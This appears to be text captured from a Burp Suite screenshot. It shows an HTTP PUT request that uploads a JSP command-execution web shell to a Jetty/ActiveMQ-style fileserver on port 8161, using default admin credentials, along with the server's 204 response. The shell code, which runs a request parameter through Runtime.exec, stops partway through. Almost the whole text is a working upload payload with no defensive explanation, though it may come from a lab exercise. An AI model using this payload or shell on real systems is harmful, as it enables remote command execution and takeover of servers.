 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 PUT /fileserver/1.jsp HTTP/1.1
2 Host: 172.31.27.179:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Cookie: JSESSIONID=y7rickjkg8zc43wocmh1gk34
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 862
13
14 <%@ page import="java.util.*,java.io.*"%>
15 <%
16 //
17 // JSP_KIT
18 //
19 // cmd.jsp = Command Execution (unix)
20 //
21 // by: Unknown
22 // modified: 27/06/2003
23 //
24 %>
25 <HTML>
<BODY>
26 <FORM METHOD="GET" NAME="myform" ACTION="">
27 <INPUT TYPE="text" NAME="cmd">
28 <INPUT TYPE="submit" VALUE="Send">
29 </FORM>
30 <pre>
31 <%
32 if (request.getParameter("cmd") != null) {
33 out.println("Command: " + request.getParameter("cmd") + "<BR>
");
34 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
35 OutputStream os = p.getOutputStream();
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5